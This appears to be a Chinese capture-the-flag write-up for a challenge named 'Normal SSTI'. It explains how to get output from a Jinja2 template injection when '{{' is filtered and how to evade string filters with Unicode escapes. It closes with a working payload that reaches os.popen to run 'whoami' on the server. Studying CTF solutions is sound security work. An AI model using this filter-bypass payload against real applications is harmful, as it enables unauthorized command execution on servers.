 Normal SSTI
题目考点：
SSTI 绕过姿势汇总（unicode绕过是一种网上没提出的方法）
题目难度：
中等偏难
解题思路：
题目主要考察了几个知识点：
没有{{情况下如何构造回显
如何绕过字符串过滤
过滤器的熟悉程度
直接放payload吧，很简单的一道题，理解了就懂了：
/test?url=
{%print(lipsum|attr(%22\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u0
05f\u005f%22))|attr(%22\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u0
05f\u005f%22)(%22os%22)|attr(%22popen%22)(%22whoami%22)|attr(%22read%22)()%}